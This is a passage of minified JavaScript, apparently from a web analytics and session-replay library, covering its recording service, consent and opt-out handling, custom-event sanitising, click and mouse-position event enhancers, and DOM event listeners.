s})(),bv="csPersisted",qc="v2/recording",Av=["isRecording"],Bh=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],Tv=["replay:resourceManager:getStatus","cssrm:getStatus"],Rv=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C,M,v,w,I,D,b,H,tt){this.Ei=t,this.C=e,this.E=i,this.je=r,this.S=o,this.D=c,this.B=l,this._e=h,this.Se=d,this.mt=u,this.ve=g,this.yt=y,this.w=S,this.Si=C,this.Ag=M,this.Wt=v,this.jt=w,this.Z=I,this.Bn=D,this.it=b,this.SA=H,this.ut=tt}init(){var t,e;let i=[],r=[];csArray.prototype.push.call(r,new AE),this.ro=new UE(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.qi();let o=new LS(bv);this.vA(o),this.G=new dv(()=>{var I;return((I=this.C.getSession())===null||I===void 0?void 0:I.pageNumber)||0});let c=new wv;csArray.prototype.push.call(i,c),this.E.useStaticResourceManager&&vo.isSupported()&&(this.te=new vo,this.ke=new US,this.Tg=new ov(this.ke,this.E.getStaticResourceManagerUri(),this.je),this.Ag.addListener(this.Tg),csArray.prototype.push.call(r,this.te));let l=new Ei(this.je,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),h=new ga(`${this.E.getRecordingUri()}/${qc}`);csArray.prototype.push.call(r,this.ro),csArray.prototype.push.call(r,new ZE(this.Z)),csArray.prototype.push.call(r,new eS),this.Wi=new Ev,this.Wi.init(),csArray.prototype.push.call(i,this.Wi),this.Ut=new iv(o,h,this.K),csArray.prototype.push.call(i,new pv(window.location,this.D));let d=new bE,u=new nS,g=new oS,y=new lS(this.ut),S=new uS,C=[u,this._e,d,new ZS(csArray.prototype.filter.call(i,I=>I)),S,new dS,new _S,y,g];this.E.textVisibilityEnabled&&ae.isSupported()&&(this.oo=new xE,csArray.prototype.push.call(C,this.oo)),this.E.jsErrorsEnabled&&(this.qa=new wS,this._A=new bS(I=>this.Se.anonymize(I)),this.gs=new QS(this.qa),csArray.prototype.push.call(C,this.qa),csArray.prototype.push.call(r,this._A)),!((e=this.E.customErrors)===null||e===void 0)&&e.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.wA=new RS({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.bA=new CS(I=>(I.message=this.SA.anonymize(I.message),I)),csArray.prototype.push.call(C,this.wA),csArray.prototype.push.call(r,this.bA)),this.ms=new JS);let M=new NS(C,r),v=new KS(M,this.w,this.ke,this.gs,this.ms),w=[d,u,g,y,S];this.recordingService=new sv(this.E,this.G,l,this.B,this.C,this.Se,this.mt,this.ve,this.ut,this.K,this.Ut,h,v,i,w,this.te,this.Bn,this.gs,this.ms),this.Si.addListener(this.recordingService),this.Ag.addListener(this.recordingService),this.recordingService.init(),this.S.register(Av,()=>this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(Bh,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(Tv,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new xS(this.w,this.C),this.Si.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.C,this.ao),this.su()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Tg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.qi(),this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.qi(),this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ic()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.qi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.qi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===L.QUOTA_REACHED||t===L.ANALYTICS_ONLY&&e===oe.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.K.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ic()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.Wi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}su(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;X(l,h=>{Ut(h)&&he.setShadowRootFilter(d=>{try{return Zt.call(d.host,h)}catch{return!1}})})}}ic(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}vA(t){let e="byteArray";this.K=this.jt.create(`${this.E.getRecordingUri()}/${qc}`,e,t)}qi(){var t;let e=this.it.shouldUseAnonymization();this.ro.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),Cv=(()=>{class s extends Rt{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(Bh[0],[],"SrmOnlineAssetsTemplate")}}return s})(),Iv=1024,Pv=512,zr=1024,qr="||",pr=(()=>{let s;return function(n){function t(c,l){return T(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),us.CHAMELEON)!==-1?us.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let d=i(h);return{type:$.CUSTOM_EVENT,ts:0,customEventName:W.truncate(c,Iv,W.ELLIPSIS),sourceLibrary:Zp(l)?l:us.WEB,...qi(d)?{}:{properties:d}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>Pv)continue;let d=c[h];if(vt(d)||zi(d))l[h]=csString(d);else if(o(d))l[h]=W.truncate(d,zr,W.ELLIPSIS);else if(Xd(d)){let u=r(d);u!==""&&(l[h]=u)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let d=c[h];if(!vt(d)&&!zi(d)&&!o(d))continue;let u=csString(d);if(l==="")l=W.truncate(u,zr,W.ELLIPSIS);else if(l.length+qr.length+u.length<=zr)l+=qr+u;else break}return l}function o(c){return T(c)&&!nr(c)&&!csString.prototype.includes.call(c,qr)}}(s||(s={})),s})(),Bt=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var Ov=(()=>{class s extends _t{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C,M,v,w,I,D,b,H,tt){super(),this.E=t,this.vi=e,this.Ft=i,this.Gn=r,this.iu=o,this.ns=c,this.Le=l,this.nu=h,this.B=d,this.ce=u,this.Q=g,this.ru=y,this.Ze=S,this.K=C,this.Gt=M,this.nc=v,this.Ls=w,this.xs=I,this.ou=D,this.Yi=b,this.Xi=H,this.Ki=tt,this.yi=new Vh,this.rc=!1,this.Ji=[]}init(){var t,e,i,r,o,c,l;this.vi.onEvent(h=>this.Vt(h)),this.Ft.onEvent(h=>this.Vt(h)),this.Gn.onEvent(()=>{let h=this.Gn.getRequestParameters();this.K.setQueryParams(h),this.Le.setQueryParams(h)}),this.ru.onEvent(h=>this.he(h)),this.au(),(t=this.nc)===null||t===void 0||t.onEvent(h=>this.Vt(h)),(e=this.Yi)===null||e===void 0||e.onEvent(h=>this.Vt(h)),(i=this.Ls)===null||i===void 0||i.onEvent(h=>this.Vt(h)),(r=this.xs)===null||r===void 0||r.onEvent(h=>this.Vt(h)),this.AA(),(o=this.ou)===null||o===void 0||o.onEvent(h=>this.he(h)),(c=this.Xi)===null||c===void 0||c.onEvent(h=>this.he(h)),(l=this.Ki)===null||l===void 0||l.onEvent(h=>this.he(h))}AA(){this.Le.onBeaconSuccess(()=>{this.ns.clearEvents()}),this.Le.onBeaconFailure(t=>{this.TA(t)})}initStates(){let t=this.nu.getRequestParameters(),e=this.iu.getRequestParameters(),i=this.Gn.getRequestParameters();this.K.setQueryParams(t),this.K.setQueryParams(e),this.K.setQueryParams(i),this.Le.setQueryParams(t),this.Le.setQueryParams(e),this.Le.setQueryParams(i),this.lu()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.xs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.hu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Gn.reset(),this.K.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.ou)===null||e===void 0||e.start(),this.Ze.start(),this.vi.start(),this.Gn.start(),this.Ft.start(),(i=this.nc)===null||i===void 0||i.start(),(r=this.xs)===null||r===void 0||r.start(),t||this.ru.start(),(o=this.Ls)===null||o===void 0||o.start(),(c=this.Yi)===null||c===void 0||c.start(),(l=this.Xi)===null||l===void 0||l.start(),(h=this.Ki)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Ji,d=>{this.he(d)}),this.Ji=[]}collectInitialEvents(){var t;(t=this.nc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.he(t)}onIframeAnalysisUserEvent(t){this.Vt(t)}onExternalEvent(t){this.tt(t)}he(t){this.isStarted&&this.B.isCurrentPageviewValid()&&this.tt(t)}Vt(t){this.isStarted&&(this.B.refreshSession(),this.B.isSessionValid()&&this.tt(t))}tt(t){this.ns.addEvent(this.RA(t)),this.ns.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:$[t.type]})}RA(t){return t.ts=this.Qi(),t}hu(){this.Le.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.Le.removeQueryParams(["i"]),this.Le.setQueryParams(this.nu.getRequestParameters()),this.Le.setQueryParams(this.iu.getRequestParameters()),this.Le.send(this.ns.stringifyEvents()),this.Le.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.ns.isEmpty()||(this.Le.removeQueryParams(["i"]),this.K.setQueryParams(this.nu.getRequestParameters()),this.K.setQueryParams(this.iu.getRequestParameters()),this.K.send(this.ns.getEvents()),this.ns.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.Ze.stop(),this.vi.stop(),this.Gn.stop(),this.Ft.stop(),this.ru.stop(),(t=this.nc)===null||t===void 0||t.stop(),(e=this.Ls)===null||e===void 0||e.stop(),(i=this.xs)===null||i===void 0||i.stop(),(r=this.Yi)===null||r===void 0||r.stop(),this.ns.empty(),(o=this.ou)===null||o===void 0||o.stop(),(c=this.Xi)===null||c===void 0||c.stop(),(l=this.Ki)===null||l===void 0||l.stop()}lu(){this.ys=P.now()}Qi(){return P.now()-this.ys}au(){this.Ze.onEvent(t=>{var e,i;t!==Qt.Visible&&((e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.xs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Qt.PagehideVisible?this.hu():t===Qt.PagehideHidden?(this.hu(),this.sendLastMessageBeacon()):(!this.ns.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}TA(t){try{(!this.ns.isEmpty()||this.rc)&&this.ce.save({requestParameters:t,events:this.ns.getEvents()})}catch{}}pushSubmitCommandEvent(t,e){if(!Qp(t)||!Se(e))throw new lt(wa[0]);let i={status:t,type:$.SUBMIT_COMMAND,ts:0,tgt:this.Q.getElementPath(e)};i.tgt!==Ce.INVALID_ELEMENT&&this.he(i)}pushCustomEvent(t,e,i){if(!(T(t)&&!nr(t))||i!==void 0&&!Y(i))throw new lt(Oo[0]);let r=pr.buildCustomEvent(t,e,i),o=Bt.buildFromCustomEvent(r,this.Gt);this.isStarted?this.he(o):csArray.prototype.push.call(this.Ji,o)}}return s})(),Ws=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Nv=(()=>{class s extends Ws{constructor(){super(...arguments),this.supportedEventTypes=[$.CHANGE],this.CA=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Ot(t);return Ss(i)&&csArray.prototype.indexOf.call(this.CA,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),Ht=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),Mv=(()=>{class s{constructor(){this.oc=new Map,this.ac=new Map,this.Ke=new Map}setConfig(t){for(let e in t)(e==="click"||e==="submit"||e==="change")&&this.IA(t[e],e)}getConfig(){return{clicks:this.oc,submits:this.ac,changes:this.Ke}}clearConfig(){this.oc.clear(),this.ac.clear(),this.Ke.clear()}IA(t,e){for(let i in t){let r=this.PA(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}e==="click"?this.oc.set(i,r):e==="submit"?this.ac.set(i,r):e==="change"&&this.Ke.set(i,r)}}PA(t,e){if(e==="click")return this.oc.get(t);if(e==="submit")return this.ac.get(t);if(e==="change")return this.Ke.get(t)}}return s})(),Ln=(()=>{let s;return function(n){function t(o,c,l=50){return i(o,c,()=>!1,()=>!1,l)}n.getNearestElementMatching=t;function e(o,c,l,h=50){return i(o,c,l,r,h)}n.getNearestUnmaskedElementMatching=e;function i(o,c,l,h,d=50){let u=o,g=0;for(;u&&g<d;){if(h(u)){u=Z.getParentElement(u),g++;continue}if(u.matches(c)&&!l(u))return u;let y=Z.findAllElements(c,u);if(y.length>0){for(let S of y)if(!l(S))return S}u=Z.getParentElement(u),g++}return null}function r(o){return k.isMaskedElement(o)||k.isMaskedElementChild(o)}}(s||(s={})),s})(),Dv=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return pi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let d=`input[type=checkbox][name=${l.name}]`,u=Z.findAllElements(d);if(u.length>1){let g=[];return csArray.prototype.forEach.call(u,y=>{Ss(y)&&y.checked&&csArray.prototype.push.call(g,csString.prototype.trim.call(y.value))}),csArray.prototype.join.call(g,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let d=`input[type=radio][name=${l.name}]`,u=Z.findAllElements(d);if(u.length>0){for(let g of u)if(Ss(g)&&g.checked)return c(g)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=Z.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Fh=(()=>{class s{constructor(t,e,i){this.$t=e,this.D=i,this.OA=1024,this.NA=512,this.Cg="N/A",this.Ig=r=>{if(this.$t.getElementSensitiveStatus(r)!==Ht.CAPTURED)return!0;let o=Ss(r)||fi(r)||pi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.Pg(o)},this.Og=new Mv,this.Og.setConfig(t),this.du=this.Og.getConfig()}getCustomProperties(t,e){return e==="click"?this.fu(t,this.du.clicks):e==="submit"?this.fu(t,this.du.submits):e==="change"?this.fu(t,this.du.changes):null}fu(t,e){let i={};return e.forEach((r,o)=>{if(t.matches(o)){for(let c of r.textInElement)this.MA(i,t,c);for(let c of r.formValue)this.DA(i,t,c);for(let c of r.elementExists)this.kA(i,t,c);for(let c of r.attribute)this.LA(i,t,c)}}),qi(i)?null:i}MA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);o&&this.lo(t,i[r].name,o.textContent||"")}}DA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);if(o&&(Ss(o)||fi(o)||pi(o))){let c=Dv.getInputElementValue(o);this.lo(t,i[r].name,c||this.Cg)}}}kA(t,e,i){for(let r in i){let o=Ln.getNearestElementMatching(e,r);this.lo(t,i[r].name,o!==null)}}LA(t,e,i){for(let r in i){let o=i[r].attribute,c=Ln.getNearestUnmaskedElementMatching(e,r,h=>this.xA(h,o));if(c===null){this.lo(t,i[r].name,this.Cg);continue}let l=c.getAttribute(o);l!==null&&this.lo(t,i[r].name,l)}}lo(t,e,i){let r=W.truncate(e,this.NA),o=W.truncate(csString.prototype.trim.call(this.UA(i)),this.OA);t[r]=o}UA(t){if(T(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(zi(t))return t?"true":"false";return""}xA(t,e){let i=t.getAttribute(e);return!(i!==null&&this.$t.getAttributeSensitiveStatus(t,e)===Ht.CAPTURED&&!this.Pg(i))}Pg(t){return this.D.hasPII(t,null)}}return s})(),kv=200,ya=(()=>{class s extends Ws{constructor(t,e,i){super(),this.$e=t,this.we=e,this.VA=i,this.supportedEventTypes=[$.CLICK,$.TAP,$.SUBMIT,$.CHANGE,$.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=this.jA(t),c=(i=this.we)===null||i===void 0?void 0:i.getProperties(),h={...(r=this.$e)===null||r===void 0?void 0:r.getProperties(),...c,...o,...e.properties};return Object.keys(h).length>0&&(e.properties=lv(h,kv)),e}jA(t){var e,i;return!t||!Se(csEventtarget.apply(t))?{}:(i=(e=this.VA)===null||e===void 0?void 0:e.getCustomProperties(csEventtarget.apply(t),this.HA(t)))!==null&&i!==void 0?i:{}}HA(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),Gh=(()=>{class s extends Ws{constructor(t){super(),this.St=t,this.supportedEventTypes=[$.MOUSEDOWN,$.MOUSEUP,$.CLICK,$.MOUSEOVER,$.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),$h=(()=>{class s extends Ws{constructor(t){super(),this.St=t,this.supportedEventTypes=[$.MOUSEDOWN,$.MOUSEUP,$.CLICK,$.MOUSEOVER,$.TAP,$.DRAG,$.FLICK,$.SUBMIT,$.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),Wc=65535,Lv=(()=>{let s;return function(n){function t(e){let i=Ot(e);if(!i||!pt(i)||!ce(i.getBoundingClientRect)||!ft(e.pageX)||!ft(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),d=Math.round(o/l*Wc),u=Math.round(c/h*Wc);return{xRel:d,yRel:u,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),xv=(()=>{class s extends Ws{constructor(t,e){super(),this.Ts=t,this.St=e,this.supportedEventTypes=[$.MOUSEMOVE,$.CLICK],this.pu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=Lv.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Ce.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===$.MOUSEMOVE&&(c!==this.pu||this.Ts.iframesTracking?(this.pu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=Xl(e.tgtHM))):e.tgtHM=""))}else e.type===$.MOUSEMOVE&&(this.pu="");return e}}return s})(),zh=(()=>{class s extends Ws{constructor(t,e){super(),this.St=t,this.$t=e,this.supportedEventTypes=[$.CLICK,$.SUBMIT,$.CHANGE,$.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.$t.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),Yc=100,qh=(()=>{class s extends Ws{constructor(t,e,i){super(),this.E=t,this.$t=e,this.D=i,this.supportedEventTypes=[$.TAP,$.CLICK,$.SUBMIT]}BA(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,pi(r.parentElement)||fi(r.parentElement)||this.$t.getElementSensitiveStatus(r.parentElement)!==Ht.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Yc)break;r=i.nextNode()}return!1}FA(t){let e=mi(t,"button,a");return e||(this.E.collectTargetText===co.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Se(csEventtarget.apply(t))){let i=this.FA(csEventtarget.apply(t));if(i&&T(i.textContent)&&!this.BA(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=W.truncate(csString.prototype.trim.call(i.textContent),Yc);r.length>0&&(e.text=r)}}return e}}return s})();function Uv(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Gh(n)),csArray.prototype.push.call(r,new xv(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new qh(s,t,new vs)),s.collectHierarchy&&csArray.prototype.push.call(r,new zh(n,t)),csArray.prototype.push.call(r,new Nv,new $h(n)),s.isCsCrosswritingHeap()){let o;s.customEnhancerConfig&&(o=new Fh(s.customEnhancerConfig,t,new vs)),csArray.prototype.push.call(r,new ya(e,i,o))}return r}function Vv(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Gh(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new qh(s,t,new vs)),s.collectHierarchy&&csArray.prototype.push.call(r,new zh(n,t)),csArray.prototype.push.call(r,new $h(n)),s.isCsCrosswritingHeap()){let o;s.customEnhancerConfig&&(o=new Fh(s.customEnhancerConfig,t,new vs)),csArray.prototype.push.call(r,new ya(e,i,o))}return r}var jv=(()=>{class s extends _t{constructor(t,e){super(),this.ce=t,this.K=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.jh()}onStop(){this.Hh()}getRecoveryStorage(){return this.ce}Mg(){let t=this.ce.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.K.send(i,e)}}jh(){document.addEventListener("visibilitychange",this.Ng)}Hh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),Hv=(()=>{class s{constructor(t){this.Vn=t}save(t){localStorage.setItem(this.Vn,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Vn)}recover(){let t=localStorage.getItem(this.Vn);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{B.error(`Invalid item in localStorage.
         (key:${this.Vn}; value:${t})`)}finally{this.clear()}return e}}return s})(),Bv=50,Fv=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Bv}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),Gv=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Gt=t,this.St=e,this.zt=i,this.GA=r,this.Dg="select, select *, input, textarea",this.$A="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.zA="form",this.cc=150,this.qA=400,this.Lg=!1,this.uo=di((o,c)=>this.scrollListener(o,c),this.cc),this.xg=di(o=>this.resizeListener(o),this.cc),this.WA=cr(o=>this.mouseMoveListener(o),this.qA),this.YA=[{boundElement:window,type:"resize",listener:()=>this.xg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.WA(dg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Ug=[{type:"change",listener:this.zt.on(this.$A,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.zA,o=>this.submitListener(o))}],this.KA=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Ug,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.zi(o);break}},this.ye=new wi(this.Wl),this.Qh()}$i(t){if(Xn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}zi(t){if(Xn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>St(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{St({...i,boundElement:t})})}}onEvent(t){this.U=t}start(){this.ye.observe(),this.$i(document),this.resizeListener()}stop(){this.zi(document),this.ye.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.xg.flushPending()}Hg(t){return csArray.prototype.some.call(this.GA,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Ug,t=>!this.Hg(t.type)):(B.warn("Element.matches is not implemented yet"),[])}Vg(){let t=[];return csArray.prototype.push.call(t,...this.YA),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.KA):B.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=ui.getScrollContainer(),i=Se(e);i&&(this.Lg=!0);let r={type:$.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.U(r)}scrollListener(t,e){let 